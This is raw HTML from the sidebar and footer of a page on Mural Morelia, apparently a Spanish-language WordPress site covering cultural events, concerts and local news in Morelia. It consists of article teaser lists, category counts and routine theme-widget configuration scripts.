                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/en-club-chanani-arte-diversion-y-ciencia-en-linea/" rel="bookmark" title="En Club Chanani, arte, diversión y ciencia en línea">En Club Chanani, arte, diversión y ciencia en línea</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-24T18:30:57+00:00" >julio 24, 2020</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://muralmorelia.com/presentan-carrera-ciclista-internacional-por-la-paz-ruta-monarca/" rel="bookmark" class="td-image-wrap" title="Presentan Carrera Ciclista Internacional por la Paz “Ruta Monarca”"><img width="80" height="60" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/3d0e0f12-65b4-4455-bb2f-26ac3144aab3-80x60.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/3d0e0f12-65b4-4455-bb2f-26ac3144aab3-80x60.jpeg 80w, https://muralmorelia.com/wp-content/uploads/2019/11/3d0e0f12-65b4-4455-bb2f-26ac3144aab3-265x198.jpeg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Presentan Carrera Ciclista Internacional por la Paz “Ruta Monarca”" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/presentan-carrera-ciclista-internacional-por-la-paz-ruta-monarca/" rel="bookmark" title="Presentan Carrera Ciclista Internacional por la Paz “Ruta Monarca”">Presentan Carrera Ciclista Internacional por la Paz “Ruta Monarca”</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T22:38:28+00:00" >noviembre 13, 2019</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_9_696d220c0842e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_9_696d220c0842e" ><script>var block_td_uid_9_696d220c0842e = new tdBlock();
block_td_uid_9_696d220c0842e.id = "td_uid_9_696d220c0842e";
block_td_uid_9_696d220c0842e.atts = '{"custom_title":"LO QUE DEBES LEER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_696d220c0842e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_696d220c0842e_rand","tdc_css_class_style":"td_uid_9_696d220c0842e_rand_style"}';
block_td_uid_9_696d220c0842e.td_column_number = "1";
block_td_uid_9_696d220c0842e.block_type = "td_block_9";
block_td_uid_9_696d220c0842e.post_count = "3";
block_td_uid_9_696d220c0842e.found_posts = "905";
block_td_uid_9_696d220c0842e.header_color = "#";
block_td_uid_9_696d220c0842e.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d220c0842e.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_9_696d220c0842e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO QUE DEBES LEER</span></h4></div><div id=td_uid_9_696d220c0842e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/te-interesa-la-actuacion-este-curso-es-para-ti/" rel="bookmark" title="¿Te interesa la actuación? este curso es para ti">¿Te interesa la actuación? este curso es para ti</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/admin/">Redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-17T21:18:05+00:00" >enero 17, 2020</time></span>                    <div class="td-module-comments"><a href="https://muralmorelia.com/te-interesa-la-actuacion-este-curso-es-para-ti/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/chayanne-les-llego-desde-el-alma-a-mas-de-10-mil-personas-en-morelia/" rel="bookmark" title="Chayanne les llegó “Desde El Alma” a más de 10 mil personas, en Morelia">Chayanne les llegó “Desde El Alma” a más de 10 mil personas, en Morelia</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-20T04:41:15+00:00" >octubre 20, 2019</time></span>                    <div class="td-module-comments"><a href="https://muralmorelia.com/chayanne-les-llego-desde-el-alma-a-mas-de-10-mil-personas-en-morelia/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ultima-semana-para-participar-en-el-salon-estatal-de-la-acuarela-edicion-2020/" rel="bookmark" title="Última semana para participar en el Salón Estatal de la Acuarela Edición 2020">Última semana para participar en el Salón Estatal de la Acuarela Edición 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-28T18:52:52+00:00" >julio 28, 2020</time></span>                    <div class="td-module-comments"><a href="https://muralmorelia.com/ultima-semana-para-participar-en-el-salon-estatal-de-la-acuarela-edicion-2020/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_9_696d220c0842e" data-td_block_id="td_uid_9_696d220c0842e">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_696d220c0ac36_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696d220c0ac36" ><script>var block_td_uid_11_696d220c0ac36 = new tdBlock();
block_td_uid_11_696d220c0ac36.id = "td_uid_11_696d220c0ac36";
block_td_uid_11_696d220c0ac36.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_11_696d220c0ac36_rand","tdc_css_class":"td_uid_11_696d220c0ac36_rand","tdc_css_class_style":"td_uid_11_696d220c0ac36_rand_style"}';
block_td_uid_11_696d220c0ac36.td_column_number = "1";
block_td_uid_11_696d220c0ac36.block_type = "td_block_7";
block_td_uid_11_696d220c0ac36.post_count = "3";
block_td_uid_11_696d220c0ac36.found_posts = "905";
block_td_uid_11_696d220c0ac36.header_color = "";
block_td_uid_11_696d220c0ac36.ajax_pagination_infinite_stop = "";
block_td_uid_11_696d220c0ac36.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_11_696d220c0ac36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_11_696d220c0ac36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" class="td-image-wrap" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán">Iván Vera presenta reforma para proteger a niñas, niños y adolescentes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T20:26:42+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" class="td-image-wrap" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/xoch-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores">Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T19:00:54+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" class="td-image-wrap" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/bri2-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo">Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T18:53:18+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_12_696d220c0dd13_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_696d220c0dd13" ><script>var block_td_uid_12_696d220c0dd13 = new tdBlock();
block_td_uid_12_696d220c0dd13.id = "td_uid_12_696d220c0dd13";
block_td_uid_12_696d220c0dd13.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_12_696d220c0dd13_rand","tdc_css_class":"td_uid_12_696d220c0dd13_rand","tdc_css_class_style":"td_uid_12_696d220c0dd13_rand_style"}';
block_td_uid_12_696d220c0dd13.td_column_number = "1";
block_td_uid_12_696d220c0dd13.block_type = "td_block_7";
block_td_uid_12_696d220c0dd13.post_count = "3";
block_td_uid_12_696d220c0dd13.found_posts = "905";
block_td_uid_12_696d220c0dd13.header_color = "";
block_td_uid_12_696d220c0dd13.ajax_pagination_infinite_stop = "";
block_td_uid_12_696d220c0dd13.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_12_696d220c0dd13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=td_uid_12_696d220c0dd13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" class="td-image-wrap" title="Premia a artífices de Zacán en Concurso Artesanal"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Premia a artífices de Zacán en Concurso Artesanal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" title="Premia a artífices de Zacán en Concurso Artesanal">Premia a artífices de Zacán en Concurso Artesanal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T16:38:29+00:00" >octubre 28, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" class="td-image-wrap" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial">Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-13T19:21:25+00:00" >enero 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" class="td-image-wrap" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?">La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-14T19:34:36+00:00" >enero 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_13_696d220c13451_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_696d220c13451" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/"><span class="td-cat-name">Culturales</span><span class="td-cat-no">349</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/"><span class="td-cat-name">Conciertos</span><span class="td-cat-no">164</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">163</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/"><span class="td-cat-name">Festivales</span><span class="td-cat-no">90</span></a></li><li><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/"><span class="td-cat-name">¿Qué hacer?</span><span class="td-cat-no">88</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/"><span class="td-cat-name">Comunidad</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/"><span class="td-cat-name">Artistas locales</span><span class="td-cat-no">51</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muralmorelia.com/"><img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Mural Morelia, es tu fuente de información sobre eventos culturales, deportivos, conciertos, festivales y estilo de vida. <div class="footer-email-wrap">Contáctanos: <a href="mailto:contacto@muralmorelia.com">contacto@muralmorelia.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-418"><a href="https://muralmorelia.com/aviso-de-privacidad/">Aviso de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Mural Morelia by Koi Comunicación                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/enjambre-compartiendo-escenario-con-porter-camilo-vii-y-charlie-rodd-en-morelia/" rel="bookmark" class="td-image-wrap" title="Enjambre compartiendo escenario con Porter, Camilo VII y Charlie Rodd en Morelia"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/photo_2019-11-05_12-04-44-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/photo_2019-11-05_12-04-44-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2019/11/photo_2019-11-05_12-04-44-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Enjambre compartiendo escenario con Porter, Camilo VII y Charlie Rodd en Morelia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/enjambre-compartiendo-escenario-con-porter-camilo-vii-y-charlie-rodd-en-morelia/" rel="bookmark" title="Enjambre compartiendo escenario con Porter, Camilo VII y Charlie Rodd en Morelia">Enjambre compartiendo escenario con Porter, Camilo VII y Charlie Rodd en...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-05T19:12:50+00:00" >noviembre 5, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/fito-paez-en-morelia-2/" rel="bookmark" class="td-image-wrap" title="Fito Paez en Morelia"><img width="100" height="57" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/09/fd55dcb29558b7e0bd0ec5c69c2afdf2.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/09/fd55dcb29558b7e0bd0ec5c69c2afdf2.jpg 715w, https://muralmorelia.com/wp-content/uploads/2019/09/fd55dcb29558b7e0bd0ec5c69c2afdf2-300x171.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fito Paez en Morelia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/fito-paez-en-morelia-2/" rel="bookmark" title="Fito Paez en Morelia">Fito Paez en Morelia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-25T22:33:17+00:00" >septiembre 25, 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
